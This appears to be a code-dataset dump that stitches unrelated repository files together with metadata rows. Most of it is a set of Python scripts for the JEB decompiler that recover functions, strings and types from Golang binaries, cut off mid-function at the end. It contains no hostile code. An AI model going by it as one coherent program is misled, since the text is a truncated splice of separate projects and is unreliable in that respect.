app.author=${weixin.app.author.en}
app.ba.no=${weixin.app.ba.no}
app.button.save=Submit
app.button.cancel=Cancel
app.button.close=Close
| 7dc1974645d9fcc0c5f399c0dea7670b25abc0e8 | [
"Java",
"SQL",
"INI"
] | 5 | INI | kangyonggan/weixin | f2b519b80473342dfd493d830f774698c5d46b68 | 6e40e4e2e9488f7354c4b9f109937d9d4a07397c | |
refs/heads/master | <file_sep>//
// Demo plugin showing how to add a keybinding
//
define(function(require, exports, module) {
'use strict';
var Extensions = require('ft/core/extensions').Extensions;
Extensions.addInit(function (editor) {
editor.addKeyMap({
'Ctrl-A' : function (editor) {
editor.replaceSelection('â');
}
});
}, Extensions.PriorityLast);
});<file_sep>define(function(require, exports, module) {
var Extensions = require('ft/core/extensions').Extensions;
Extensions.addCommand({
name: 'reverse',
description: 'Reverse the selected text.',
performCommand: function (editor) {
var text = editor.selectedText(),
reverseText = text.split('').reverse().join('');
editor.replaceSelection(reverseText, 'around');
}
});
}); | cf2bbe2731d9c0ba6f92f20b656f7e5be28a9dc0 | [
"JavaScript"
] | 2 | JavaScript | mywoodstock/plugins | 7824f52af5e4c8a4ac799aee837c4ab5dc0f8f0a | 93f2fc4751255f2571b3edde9d0901198e560032 | |
refs/heads/main | <repo_name>cmaxgt2019/IS_P2_INSERTION_SORT<file_sep>/src/main/java/gt/edu/miumg/sistemas/ingesoftware/parcial2/InsertionSort/Services/IIsertionSort.java
package gt.edu.miumg.sistemas.ingesoftware.parcial2.InsertionSort.Services;
public interface IIsertionSort {
public String[] InsertSort(String words[], int a);
}
| ebe702255ac66c57ff9ef69f1b1aa1daef490b8e | [
"Java"
] | 1 | Java | cmaxgt2019/IS_P2_INSERTION_SORT | 0beb47533a6d8631a15bfff7df874843b0c83070 | 9e19d6f582c509397840b643beee8d83510bc5e3 | |
refs/heads/master | <repo_name>q1f3/jeb-golang-analyzer<file_sep>/README.md
# JEB Decompiler's scripts to analyze Golang executables.
## Information
Main: Analyzer.py
The script was tested primarily on Go 1.13, most features should work on Go >= 1.5.
You might want to deactivate specific modules on older Go versions (see globals in Analyzer.py).
Support Modules:
- FunctionsFinder: recover routines entry points and rename them
- StringsBuilder: build proper strings
- TypesBuilder: recover types, and import them in JEB
- DuffDevicesFinder: rename routines for zeroing/copying memory
- PointerAnalyzer: improve pointer naming
## References
Blog: https://www.pnfsoftware.com/blog/analyzing-golang-executables/
How to run JEB scripts: https://www.pnfsoftware.com/jeb/manual/dev/introducing-jeb-extensions/#executing-scripts
## Version
Version 1.0 - Oct 2019 (<NAME> - PNF Software - <EMAIL>)
<file_sep>/FunctionsFinder.py
from com.pnfsoftware.jeb.core.units.code import EntryPointDescription
from com.pnfsoftware.jeb.core.units.code.asm.analyzer import INativeCodeAnalyzer
from Commons import PcLineTable, locatePclntab
"""
Recover function entry points from pclntab structure, and disassemble them.
If the binary is stripped, name the functions with the symbols provided in the structure.
Also, print hints when special routines are found (see ROUTINES_OF_INTEREST).
(This file is part of JEB Decompiler's scripts used to analyze Golang executables.)
"""
# name -> point of interest
ROUTINES_OF_INTEREST = {'runtime.GOROOT': 'references Go root path of developer\'s machine (sys.DefaultGoroot)', \
'runtime.Version': 'references Go version (sys.TheVersion)', \
'runtime.schedinit': 'references Go version (sys.TheVersion)'}
class FunctionsFinder():
def __init__(self, golangAnalyzer):
self.golangAnalyzer = golangAnalyzer
self.nativeCodeAnalyzer = self.golangAnalyzer.nativeCodeAnalyzer
self.labelManager = self.golangAnalyzer.codeUnit.getCodeModel().getLabelManager()
def run(self, pclntab, rename):
global ROUTINES_OF_INTEREST
for myFunc in pclntab.functionSymbolTable.values():
self.nativeCodeAnalyzer.enqueuePointerForAnalysis(EntryPointDescription(myFunc.startPC), INativeCodeAnalyzer.PERMISSION_FORCEFUL)
if rename:
self.labelManager.setLabel(myFunc.startPC, myFunc.name, True, True, False)
self.stats = '%d function entry points enqueued %s' % (len(pclntab.functionSymbolTable.values()), '(and renamed)' if rename else '')
print('> %s: %s' % (self.__class__.__name__, self.stats))
print('> %s: running disassembler...' % self.__class__.__name__),
self.nativeCodeAnalyzer.analyze()
print('OK')
# notifications for routines of interest
for rtnName in ROUTINES_OF_INTEREST:
rtnAddr = self.labelManager.resolveLabel(rtnName)
if rtnAddr != None:
print(' > point of interest: routine %s (0x%x): %s' % (rtnName, rtnAddr, ROUTINES_OF_INTEREST[rtnName]))
def getStats(self):
return self.stats
<file_sep>/DuffDevicesFinder.py
from com.pnfsoftware.jeb.core.units.codeobject import ProcessorType
from com.pnfsoftware.jeb.core.units.code.asm.items import INativeInstructionItem
"""
Identify routines for zeroing/copying memory, generated as Duff devices by Golang compiler.
Only the highest routine has a proper symbol; unnamed routines will be created for each
other entry points. This script takes care of renaming those, with 'duff_zero/copy_N', where
N is the number of zeroed/copied bytes.
See SUPPORTED_ARCHITECTURE.
Reference: /src/runtime/mkduff.go
(This file is part of JEB Decompiler's scripts used to analyze Golang executables.)
"""
DEBUG_MODE = False
DUFF_ZERO_NAME = 'duff_zero'
DUFF_COPY_NAME = 'duff_copy'
class InstructionSled():
'''
Serie of assembly instructions that can be repeated, ending with a specific instruction.
(instructions are defined by their assembly mnemonics). Also, sleds can begin with prefixes.
For example:
- ['mov', 'lea', 'mov', 'lea', 'ret'] is a sled with pattern ['mov', 'lea']
and ending instruction 'ret'
- ['mov', 'mov', 'lea', 'mov', 'lea', 'mov', 'lea', 'ret'] is a sled with
pattern ['mov', 'lea'], prefix ['mov', 'mov', 'lea'], ending instruction 'ret'
'''
def __init__(self, name, pattern, endingMnemonic, sizeOfModifiedMemory):
self.name = name
self.pattern = pattern # list of mnemonics
self.endingMnemonic = endingMnemonic
self.sizeOfModifiedMemory = sizeOfModifiedMemory # modified by *each* pattern
self.prefixPatterns = list() # list of (pattern, sizeOfModifiedMemory)
def addPrefix(self, pattern, sizeOfModifiedMemory):
self.prefixPatterns.append((pattern, sizeOfModifiedMemory))
def matchesMemory(self, codeUnit, startAddr):
'''
Checks memory at the given address matches the sled.
Return (boolean, total number of bytes zeroed/copied by sled)
'''
sledIndex = 0
sledCounter = 0 # number of times sled is present
curItem = codeUnit.getNativeItemAt(startAddr)
prefixModifiedMemory = 0
# check prefixes: jump over it if present
if len(self.prefixPatterns) != 0:
for (prefix, prefixSizeOfModifiedMemory) in self.prefixPatterns:
curItemPrefix = curItem
prefixIndex = 0
while prefixIndex < len(prefix) and isinstance(curItemPrefix, INativeInstructionItem):
curMnemonic = curItemPrefix.getInstruction().getMnemonic().lower()
if curMnemonic != prefix[prefixIndex].lower():
break
prefixIndex += 1
curItemPrefix = codeUnit.getNativeItemAt(curItemPrefix.getEnd())
if prefixIndex == len(prefix):
# prefix match
prefixModifiedMemory = prefixSizeOfModifiedMemory
curItem = curItemPrefix
break
# check pattern
while isinstance(curItem, INativeInstructionItem):
curMnemonic = curItem.getInstruction().getMnemonic().lower()
if curMnemonic == self.endingMnemonic:
return sledCounter != 0, sledCounter * self.sizeOfModifiedMemory + prefixModifiedMemory
if curMnemonic != self.pattern[sledIndex].lower():
return False, 0
sledIndex = (sledIndex + 1) % len(self.pattern)
if sledIndex == 0:
sledCounter += 1
curItem = codeUnit.getNativeItemAt(curItem.getEnd())
return False, 0
class DuffDevicesFinder():
SUPPORTED_ARCHITECTURE = [ProcessorType.X86, ProcessorType.X86_64, ProcessorType.ARM]
def __init__(self, golangAnalyzer):
self.nativeCodeAnalyzer = golangAnalyzer.nativeCodeAnalyzer
self.codeContainerUnit = golangAnalyzer.codeContainerUnit
self.codeUnit = golangAnalyzer.codeUnit
self.labelManager = golangAnalyzer.codeUnit.getCodeModel().getLabelManager()
self.identifiedRoutines = 0
def run(self):
global DEBUG_MODE, DUFF_ZERO_NAME, DUFF_COPY_NAME
if self.codeUnit.getProcessor().getType() not in self.SUPPORTED_ARCHITECTURE:
print('> WARNING: Duff device identifier not supported for this architecture (supported %s)' % self.SUPPORTED_ARCHITECTURE)
return
print('> %s: finding memory zero/copy routines...' % self.__class__.__name__),
sleds = list()
if self.codeUnit.getProcessor().getType() == ProcessorType.X86:
sleds.append(InstructionSled(DUFF_ZERO_NAME, ['stosd'], 'ret', 4))
sleds.append(InstructionSled(DUFF_COPY_NAME, ['mov','add','mov','add'], 'ret', 4))
elif self.codeUnit.getProcessor().getType() == ProcessorType.X86_64:
zero_sled = InstructionSled(DUFF_ZERO_NAME, ['movups','movups','movups','movups','lea'], 'ret', 64)
# code can branch directly on one of the movups
zero_sled.addPrefix(['movups','lea'], 16)
zero_sled.addPrefix(['movups','movups','lea'], 32)
zero_sled.addPrefix(['movups','movups','movups','lea'], 48)
sleds.append(zero_sled)
sleds.append(InstructionSled(DUFF_COPY_NAME, ['movups','add','movups','add'], 'ret', 16))
elif self.codeUnit.getProcessor().getType() == ProcessorType.ARM:
sleds.append(InstructionSled(DUFF_ZERO_NAME, ['str'], 'add', 4))
sleds.append(InstructionSled(DUFF_COPY_NAME, ['ldr','str'], 'add', 4))
for routine in self.codeUnit.getInternalMethods():
routineCFG = routine.getData().getCFG()
for sled in sleds:
match, modifiedBytes = sled.matchesMemory(self.codeUnit, routine.getData().getMemoryAddress())
if match:
if DEBUG_MODE:
print('> sled detector: %s routine matches sled %s (%d modified bytes)' % (routine.getAddress(), sled.name, modifiedBytes))
self.labelManager.setLabel(routine.getData().getMemoryAddress(), '%s_%d' % (sled.name, modifiedBytes), True, True, False)
self.identifiedRoutines+=1
print('OK (%d routines identified)' % self.identifiedRoutines)
<file_sep>/StringsBuilder.py
from com.pnfsoftware.jeb.core.units import WellKnownUnitTypes
from com.pnfsoftware.jeb.core.units.codeobject import CodeObjectUnitUtil, ProcessorType
from com.pnfsoftware.jeb.core.units.code.asm.items import INativeDataItem, INativeStringItem, INativeInstructionItem
from com.pnfsoftware.jeb.core.units.code.asm.type import StringType
from com.pnfsoftware.jeb.core.units.code.asm.processor import IInstructionOperandGeneric, IInstructionOperandCMA
import string
import os
"""
Define strings referenced by Golang's StringHeader structures.
(see https://golang.org/pkg/reflect/#StringHeader)
Strings are stored as a series of UTF8 bytes *without* null-terminator.
Terminator's abscence makes usual strings recognition algorithms fail.
By default, three heuristics are used:
- search for specific assembly patterns building StringHeader structure
(for x86/x64, ARM, MIPS, see searchAssemblyPatterns()
- search in memory for data blobs looking like a StringHeader structure
(see stringHeaderBruteForceSearch())
- linearly scan memory for series of UTF-8 characters
(two implementations: linearSweepItemBased() and linearSweep())
(This file is part of JEB Decompiler's scripts used to analyze Golang executables.)
"""
# (de)activate heuristics
HEUR_PATTERN_MATCHING = True
HEUR_STRING_HEADER_BRUTEFORCE = True
HEUR_LINEAR_SWEEP_DATA_ITEM = True
HEUR_LINEAR_SWEEP = True
DEBUG_MODE = False
class StringsBuilder():
def __init__(self, golangAnalyzer):
self.nativeCodeAnalyzer = golangAnalyzer.nativeCodeAnalyzer
self.codeContainerUnit = golangAnalyzer.codeContainerUnit
self.codeUnit = golangAnalyzer.codeUnit
self.typeManager = golangAnalyzer.typeManager
self.referenceManager = golangAnalyzer.codeUnit.getCodeModel().getReferenceManager()
self.ptrSize = golangAnalyzer.pclntab.ptrSize
self.possibleStrings = list() # contains tuples: [string start addr, string size]
self.buildStringsCounter = 0 # for stats
self.debugLogs = ''
def run(self):
global HEUR_PATTERN_MATCHING, HEUR_LINEAR_SWEEP_DATA_ITEM, HEUR_STRING_HEADER_BRUTEFORCE, HEUR_LINEAR_SWEEP, DEBUG_MODE
print('> %s: building strings...' % self.__class__.__name__),
if HEUR_PATTERN_MATCHING:
self.searchAssemblyPatterns()
self.createFoundStrings(heuristic='HEUR_PATTERN_MATCHING')
if HEUR_STRING_HEADER_BRUTEFORCE:
self.stringHeaderBruteForceSearch()
self.createFoundStrings(heuristic='HEUR_STRING_HEADER_BRUTEFORCE')
if HEUR_LINEAR_SWEEP_DATA_ITEM:
self.linearSweepItemBased()
self.createFoundStrings(heuristic='HEUR_LINEAR_SWEEP_DATA_ITEM')
if HEUR_LINEAR_SWEEP:
self.linearSweep()
self.createFoundStrings(heuristic='HEUR_LINEAR_SWEEP')
if DEBUG_MODE:
self.printDebugLogs()
print('OK (%s)' % self.getStats())
def searchAssemblyPatterns(self):
if self.codeUnit.getProcessor().getType() == ProcessorType.X86 \
or self.codeUnit.getProcessor().getType() == ProcessorType.X86_64:
self.searchX86Patterns()
elif self.codeUnit.getProcessor().getType() == ProcessorType.ARM:
self.searchARMPatterns()
elif self.codeUnit.getProcessor().getType() == ProcessorType.MIPS:
self.searchMIPSPatterns()
else:
print('> %s: pattern matching is not implemented for this architecture' % self.__class__.__name__)
def createFoundStrings(self, heuristic='UNKNOWN'):
global DEBUG_MODE
for foundString in self.possibleStrings:
stringAddr = foundString[0]
stringSize = foundString[1]
curItem = self.codeUnit.getNativeItemAt(stringAddr)
if isinstance(curItem, INativeStringItem):
continue
if not self.checkPossibleString(stringAddr, stringSize):
print('> %s: heur %s false positive at %x' % (self.__class__.__name__, heuristic, stringAddr))
continue
if not self.codeUnit.setStringAt(stringAddr, stringAddr + stringSize, StringType.UTF8_NONZERO, 1, -1):
print('> %s: warning: failed to define string at %x' % (self.__class__.__name__, stringAddr))
else:
if DEBUG_MODE:
self.debugLogs += '> heur %s: defined str %x (size:%d)\n' % (heuristic, stringAddr, stringSize)
self.buildStringsCounter+=1
self.possibleStrings = list()
def printDebugLogs(self):
filePath = os.path.join(os.path.dirname(os.path.abspath(__file__)), 'str_debug_log.txt')
f = open(filePath, 'w')
f.write(self.debugLogs)
f.close()
def searchMIPSPatterns(self):
'''
LUI REG, A
ADDIU REG, REG, B // STRING_ADDRESS
SW REG, X($sp)
LI REG, STRING_SIZE
SW REG, Y($sp)
'''
for routine in self.codeUnit.getInternalMethods():
routineCFG = routine.getData().getCFG()
for bb in routineCFG.getBlocks():
i = 0
while i < bb.size() - 5: # at least four following instructions
# important: get2 for addressable instructions (to handle PC-relative addressing)
insn = bb.get2(i)
nextInsn = bb.get2(i+1)
nextNextInsn = bb.get2(i+2)
nextNextNextInsn = bb.get2(i+3)
nextNextNextNextInsn = bb.get2(i+4)
# check first three instructions: LUI REG, A / ADDIU REG, REG, B / SW REG, X($sp)
if insn.getMnemonic().lower() == 'lui' \
and insn.getOperands()[1].getOperandType() == IInstructionOperandGeneric.TYPE_IMM \
and nextInsn.getMnemonic().lower() == 'addiu' \
and nextInsn.getOperands()[0] == nextInsn.getOperands()[1] \
and nextInsn.getOperands()[0] == insn.getOperands()[0] \
and nextNextInsn.getMnemonic().lower() == 'sw' \
and nextNextInsn.getOperands()[0] == insn.getOperands()[0]:
a = (insn.getOperands()[1].getOperandValue() << 16) & 0xFFFFFFFF
b = nextInsn.getOperands()[2].getOperandValue() & 0xFFFFFFFF
stringAddr = (a + b) & 0xFFFFFFFF
else:
i += 1
continue
# check next two instructions: LI REG, STRING_SIZE / SW REG, Y($sp)
if nextNextNextInsn.getMnemonic().lower() == 'li' \
and nextNextNextInsn.getOperands()[1].getOperandType() == IInstructionOperandGeneric.TYPE_IMM \
and nextNextNextNextInsn.getMnemonic().lower() == 'sw' \
and nextNextNextNextInsn.getOperands()[0] == nextNextNextInsn.getOperands()[0]:
stringSize = nextNextNextInsn.getOperands()[1].getOperandValue()
else:
i += 1
continue
if not self.checkPossibleString(stringAddr, stringSize):
i += 1
continue
# everything is fine, register string
self.possibleStrings.append([stringAddr, stringSize])
i += 1
def searchARMPatterns(self):
'''
LDR REG, [PC, IMM] // string address
STR REG, [SP, X]
MOV REG, STRING_SIZE
STR REG, [SP, Y]
'''
for routine in self.codeUnit.getInternalMethods():
routineCFG = routine.getData().getCFG()
for bb in routineCFG.getBlocks():
i = 0
while i < bb.size() - 4: # at least three following instructions
# important: get2 for addressable instructions (to handle PC-relative addressing)
insn = bb.get2(i)
nextInsn = bb.get2(i+1)
nextNextInsn = bb.get2(i+2)
nextNextNextInsn = bb.get2(i+3)
# check first two instructions: LDR REG, [PC, IMM] / STR REG, [SP, X]
if insn.getMnemonic().lower() == 'ldr' \
and insn.getOperands()[1].getOperandType() == IInstructionOperandGeneric.TYPE_LIST \
and 'pc' in insn.toString().lower() \
and nextInsn.getMnemonic().lower() == 'str' \
and nextInsn.getOperands()[0] == insn.getOperands()[0]:
stringAddr = self.nativeCodeAnalyzer.memory.readInt(insn.getOperands()[1].getOperandValue(insn.getOffset()))
else:
i += 1
continue
# check last two instructions: MOV REG, STRING_SIZE / STR REG, [SP, Y]
if nextNextInsn.getMnemonic().lower() == 'mov' \
and nextNextInsn.getOperands()[1].getOperandType() == IInstructionOperandGeneric.TYPE_IMM \
and nextNextNextInsn.getMnemonic().lower() == 'str' \
and nextNextNextInsn.getOperands()[0] == nextNextInsn.getOperands()[0]:
stringSize = nextNextInsn.getOperands()[1].getOperandValue()
else:
i += 1
continue
if not self.checkPossibleString(stringAddr, stringSize):
i += 1
continue
# everything is fine, register string
self.possibleStrings.append([stringAddr, stringSize])
i += 1
def searchX86Patterns(self):
'''
Pattern 1 (Go >= 1.8, x86/x64):
LEA REG, [STRING_ADDR]
MOV [SP+X], REG
MOV [SP+Y], STRING_SIZE
Pattern 2 (Go == 1.7, x86):
MOV REG, [STRING_ADDR]
MOV [SP+X], REG
MOV [SP+Y], STRING_SIZE
'''
for routine in self.codeUnit.getInternalMethods():
routineCFG = routine.getData().getCFG()
for bb in routineCFG.getBlocks():
i = 0
while i < bb.size() - 3: # at least two following instructions
# important: get2 for addressable instructions (to handle x64 RIP-relative addressing)
insn = bb.get2(i)
nextInsn = bb.get2(i+1)
nextNextInsn = bb.get2(i+2)
# check first instruction: LEA REG, [STRING_ADDR]
firstInsnOk = False
if insn.getMnemonic().lower() == 'lea':
if self.codeUnit.getProcessor().getType() == ProcessorType.X86:
if insn.getOperands()[1].getOperandType() == IInstructionOperandGeneric.TYPE_CMA \
and insn.getOperands()[1].getMemoryBaseRegister() == -1 \
and insn.getOperands()[1].getMemoryIndexRegister() == -1 \
and insn.getOperands()[1].getMemoryDisplacement() != 0:
stringAddr = insn.getOperands()[1].getMemoryDisplacement() & 0xFFFFFFFF
firstInsnOk = True
elif self.codeUnit.getProcessor().getType() == ProcessorType.X86_64:
if insn.getOperands()[1].getOperandType() == IInstructionOperandGeneric.TYPE_CMA \
and insn.getOperands()[1].getMemoryIndexRegister() == -1 \
and insn.getOperands()[1].getMemoryDisplacement() != 0 \
and 'rip+' in insn.toString().lower(): # RIP-based addressing on x64
stringAddr = nextInsn.getOffset() + (insn.getOperands()[1].getMemoryDisplacement() & 0xFFFFFFFF)
firstInsnOk = True
# alternatively, check first instruction: MOV REG, STRING_ADDR
elif insn.getMnemonic().lower() == 'mov' \
and insn.getOperands()[1].getOperandType() == IInstructionOperandGeneric.TYPE_IMM:
stringAddr = insn.getOperands()[1].getOperandValue() & 0xFFFFFFFF
firstInsnOk = True
if not firstInsnOk:
i += 1
continue
reg = insn.getOperands()[0]
# check second instruction: MOV [SP+X], REG (same REG)
# check third instruction : MOV [SP+Y], STRING_SIZE
if not(nextInsn.getMnemonic().lower() == 'mov' \
and nextNextInsn.getMnemonic().lower() == 'mov' \
and nextInsn.getOperands()[0].getOperandType() == IInstructionOperandGeneric.TYPE_CMA \
and nextInsn.getOperands()[1] == reg \
and nextNextInsn.getOperands()[0].getOperandType() == IInstructionOperandGeneric.TYPE_CMA \
and nextNextInsn.getOperands()[1].getOperandType() == IInstructionOperandGeneric.TYPE_IMM):
i += 1
continue
stringSize = nextNextInsn.getOperands()[1].getOperandValue()
if not self.checkPossibleString(stringAddr, stringSize):
i += 1
continue
# everything is fine, register string
self.possibleStrings.append([stringAddr, stringSize])
i += 1
def checkPossibleString(self, stringAddr, stringSize, checkPrintable = False):
'''
Check given address and size can correspond to a string.
'''
if stringSize <= 0 or stringSize > 0x1000:
return False
# string address points to allocated memory
startAddress = self.codeUnit.getVirtualImageBase() & 0xFFFFFFFF
endAddress = (startAddress + self.codeUnit.getImageSize()) & 0xFFFFFFFF
if stringAddr < startAddress or stringAddr >= endAddress:
return False
# string address do not point to an instruction
alreadyDefinedItem = self.codeUnit.getCodeModel().getItemAt(stringAddr)
if alreadyDefinedItem != None and isinstance(alreadyDefinedItem, INativeInstructionItem):
return False
# string characters are printable (i.e. ASCII)
# (in general, Golang strings are not necessarily printable (UTF-8)
# this serves to limit false positives)
if checkPrintable:
count = 0
while count < stringSize:
curByte = self.nativeCodeAnalyzer.getMemory().readByte(stringAddr + count) & 0xFF
if chr(curByte) not in string.printable:
return False
count += 1
# string is UTF-8 decodable
count = 0
buildString = ''
while count < stringSize:
curByte = self.nativeCodeAnalyzer.getMemory().readByte(stringAddr + count) & 0xFF
buildString += chr(curByte)
count += 1
try:
decoded = buildString.decode('utf-8')
except UnicodeError:
return False
return True
def getStringsMemoryRange(self):
'''
Return (start addr, end addr) where strings might be located
Relies on default section names for data, if present;
otherwise, the whole binary.
'''
dataSections = list()
if self.codeContainerUnit.getFormatType() == WellKnownUnitTypes.typeWinPe:
dataSectionNames = ['.rdata', '.data']
for dataSectionName in dataSectionNames:
dataSection = CodeObjectUnitUtil.findSegmentByName(self.codeContainerUnit, dataSectionName)
if dataSection != None:
dataSections.append(dataSection)
elif self.codeContainerUnit.getFormatType() == WellKnownUnitTypes.typeLinuxElf:
dataSectionNames = ['.rodata', '.data']
for dataSectionName in dataSectionNames:
dataSection = CodeObjectUnitUtil.findSectionByName(self.codeContainerUnit, dataSectionName)
if dataSection != None:
dataSections.append(dataSection)
if len(dataSections) != 0:
rangeStartAddress = self.codeUnit.getVirtualImageBase() + min([dataSection.getOffsetInMemory() for dataSection in dataSections])
rangeEndAddress = self.codeUnit.getVirtualImageBase() + max([dataSection.getOffsetInMemory() + dataSection.getSizeInMemory() for dataSection in dataSections])
else:
print('> %s: cannot find string section, searching on all binary...' % self.__class__.__name__)
rangeStartAddress = self.codeUnit.getVirtualImageBase() & 0xFFFFFFFF
rangeEndAddress = (rangeStartAddress + self.codeUnit.getImageSize()) & 0xFFFFFFFF
return (rangeStartAddress, rangeEndAddress)
def stringHeaderBruteForceSearch(self):
'''
Search for StringHeader structures stored in memory.
Note that we restrain the search to *printable* StringHeader values.
'''
rangeStartAddress, rangeEndAddress = self.getStringsMemoryRange()
for curAddr in range(rangeStartAddress, rangeEndAddress):
possibleData = self.nativeCodeAnalyzer.getMemory().readInt(curAddr) & 0xFFFFFFFF
possibleLen = self.nativeCodeAnalyzer.getMemory().readInt(curAddr + self.ptrSize) & 0xFFFFFFFF
if possibleLen <= 4 or possibleLen >= 100:
# try to avoid false positives
continue
if self.checkPossibleString(possibleData, possibleLen, checkPrintable = True):
self.possibleStrings.append([possibleData, possibleLen])
self.codeUnit.setDataTypeAt(curAddr, self.typeManager.getType('StringHeader'))
self.referenceManager.recordReference(possibleData, curAddr)
def linearSweepItemBased(self):
'''
Search for 1-byte data items (created by the LEA-like instruction)
starting a series of *printable* UTF-8 characters.
We then create a new string, spanning until the next item.
This serves to define strings whose instantiation was missed by previous heuristics.
'''
rangeStartAddress, rangeEndAddress = self.getStringsMemoryRange()
itemsMap = self.codeUnit.getNativeItemsOver(rangeStartAddress, rangeEndAddress - rangeStartAddress)
for entry in itemsMap.entrySet():
itemAddr = entry.getKey()
item = entry.getValue()
if isinstance(item, INativeDataItem) and item.getType().getSize() == 1:
firstByte = self.nativeCodeAnalyzer.getMemory().readByte(itemAddr) & 0xFF
if firstByte != 0:
curAddr = itemAddr+1
# append next bytes -- stop on next item
while (curAddr < rangeEndAddress) and (not self.codeUnit.getNativeItemAt(curAddr)):
curByte = self.nativeCodeAnalyzer.getMemory().readByte(curAddr) & 0xFF
curAddr+=1
possibleStringSize = curAddr - itemAddr
if possibleStringSize <= 2:
# try to avoid false positives
continue
if self.checkPossibleString(itemAddr, possibleStringSize, checkPrintable = True):
self.possibleStrings.append([itemAddr, possibleStringSize])
def linearSweep(self):
'''
Search for series of *printable* UTF-8 chars contained in-between two string items.
This serves to define unreferenced strings (but possibly with incorrect
length, due to the absence of terminators)
'''
rangeStartAddress, rangeEndAddress = self.getStringsMemoryRange()
lastItemWasString = False
stringStartAddr = 0
for curAddr in range(rangeStartAddress, rangeEndAddress):
curItem = self.codeUnit.getCodeModel().getItemOver(curAddr)
if curItem:
if isinstance(curItem, INativeStringItem):
if stringStartAddr != 0 and lastItemWasString:
possibleStringSize = curAddr - stringStartAddr
if possibleStringSize > 2: # try to avoid false positives
if self.checkPossibleString(stringStartAddr, curAddr - stringStartAddr, checkPrintable = True):
self.possibleStrings.append([stringStartAddr, curAddr - stringStartAddr])
lastItemWasString = True
else:
lastItemWasString = False
stringStartAddr = 0
else:
if stringStartAddr == 0 and lastItemWasString:
stringStartAddr = curAddr
def getStats(self):
return '%d built strings' % self.buildStringsCounter<file_sep>/Analyzer.py
from com.pnfsoftware.jeb.core.units import WellKnownUnitTypes, INativeCodeUnit
from com.pnfsoftware.jeb.core.units.codeobject import ProcessorType, CodeObjectUnitUtil
from java.lang import Runnable
from com.pnfsoftware.jeb.client.api import IScript, IGraphicalClientContext
import os
import JebUtils
from StringsBuilder import StringsBuilder
from FunctionsFinder import FunctionsFinder
from TypesBuilder import TypesBuilder
from DuffDevicesFinder import DuffDevicesFinder
from PointerAnalyzer import PointerAnalyzer
from Commons import StringHeader, SliceHeader, BitVector, ModuleData, PcLineTable, FunctionSymbolTableEntry, getPclntab, buildPclntab, getModuleDataList, buildModuleDataList
"""
JEB Decompiler's script to analyze Golang executables.
Reference: Blog: https://www.pnfsoftware.com/blog/analyzing-golang-executables/
Version 1.0 - Oct 2019 (<NAME> - PNF Software)
Modules:
- FunctionsFinder: recover routines entry points and rename them
- StringsBuilder: build proper strings
- TypesBuilder: recover types, and import them in JEB
- DuffDevicesFinder: rename routines for zeroing/copying memory
- PointerAnalyzer: improve pointer naming
The script was tested primarily on Go 1.13, most features should work on Go >= 1.5.
You might want to deactivate specific modules on older Go versions (see globals below).
"""
# customize these values to (de)activate features
FIND_FUNCTIONS = True
BUILD_STRINGS = True
BUILD_TYPES = True
FIND_DUFF_DEVICES = True
POINTER_ANALYZER = True
# manually provide structures addresses if heuristic search fail
PCLNTAB_ADDR = 0x0
FIRST_MODULE_DATA_ADDR = 0x0
class Analyzer(IScript):
def run(self, clientContext):
if not isinstance(clientContext, IGraphicalClientContext):
print('This script must be run within a graphical client')
return
# run analyzer in separate thread
clientContext.executeAsync('Golang analyzer...', GolangAnalyzerTask(clientContext))
class GolangAnalyzerTask(Runnable):
SUPPORTED_FILE_FORMATS = [WellKnownUnitTypes.typeWinPe, WellKnownUnitTypes.typeLinuxElf]
def __init__(self, clientContext):
self.codeContainerUnit = None
self.codeUnit = None
self.nativeCodeAnalyzer = None
self.typeManager = None
self.pclntab = None
self.moduleDataList = None
self.moduleStats = dict() # module name -> stats
self.getUnits(clientContext.getMainProject())
def getUnits(self, mainProject):
'''
Retrieves the first supported executable file from JEB project
and the corresponding child code unit, native code analyzer and type manager.
'''
for unit in mainProject.getLiveArtifact(0).getUnits(): # assume first artifact is the good one
if unit.getFormatType() in self.SUPPORTED_FILE_FORMATS:
self.codeContainerUnit = unit
break
if not self.codeContainerUnit:
raise Exception('cannot find suitable code container unit (supported=%s)' % self.SUPPORTED_FILE_FORMATS)
for unit in self.codeContainerUnit.getChildren():
if isinstance(unit, INativeCodeUnit):
self.codeUnit = unit
break
if not self.codeUnit:
raise Exception('cannot find native code unit')
self.nativeCodeAnalyzer = self.codeUnit.getCodeAnalyzer()
self.typeManager = self.codeUnit.getTypeManager()
def run(self):
global FIND_FUNCTIONS, BUILD_STRINGS, BUILD_TYPES, FIND_DUFF_DEVICES, POINTER_ANALYZER
print('>>> Golang Analyzer <<<')
metadataFound = self.getMetadata()
if not metadataFound:
print('> error: cannot find metadata')
return
if FIND_FUNCTIONS:
functionsFinder = FunctionsFinder(self)
isStripped = False if CodeObjectUnitUtil.findSymbolByName(self.codeContainerUnit, 'runtime.pclntab') else True
functionsFinder.run(self.pclntab, isStripped)
self.moduleStats[functionsFinder.__class__.__name__] = functionsFinder.getStats()
if BUILD_STRINGS:
stringsBuilder = StringsBuilder(self)
stringsBuilder.run()
self.moduleStats[stringsBuilder.__class__.__name__] = stringsBuilder.getStats()
if BUILD_TYPES:
typesBuilder = TypesBuilder(self)
typesBuilder.run()
self.moduleStats[typesBuilder.__class__.__name__] = typesBuilder.getStats()
if FIND_DUFF_DEVICES:
duffDevicesFinder = DuffDevicesFinder(self)
duffDevicesFinder.run()
if POINTER_ANALYZER:
ptrAnalyzer = PointerAnalyzer(self)
ptrAnalyzer.run()
self.printStats('log.txt')
def getMetadata(self):
'''
Locate and parse needed metadata in memory, depending on the wanted features.
Return True on success, False otherwise.
'''
global BUILD_TYPES
# pclntab is needed for all modules,
# because it provides pointer size
pclntabParsing = self.parsePcntab()
if pclntabParsing:
print('> pclntab parsed (0x%X)' % self.pclntab.startAddr)
else:
print('> ERROR: cannot find pclntab -- suggestion: provide hardcoded address (Analyzer.PCLNTAB_ADDR)')
return False
self.importBasicTypes()
# types-specific parsing
if BUILD_TYPES:
firstMdParsing = self.parseFirstModuleData()
if firstMdParsing:
print('> first module data parsed (0x%X)' % self.moduleDataList[0].startAddr)
else:
print('> ERROR: cannot find module data list -- suggestions: deactivate types building (Analyzer.BUILD_TYPES)' \
' or provide hardcoded address (Analyzer.FIRST_MODULE_DATA_ADDR)')
return False
return True
def parsePcntab(self):
global PCLNTAB_ADDR
if PCLNTAB_ADDR == 0x0:
self.pclntab = getPclntab(self)
else:
print('> using provided address for pclntab (0x%X)' % PCLNTAB_ADDR)
self.pclntab = buildPclntab(self, PCLNTAB_ADDR)
if self.pclntab == None:
return False
return True
def parseFirstModuleData(self):
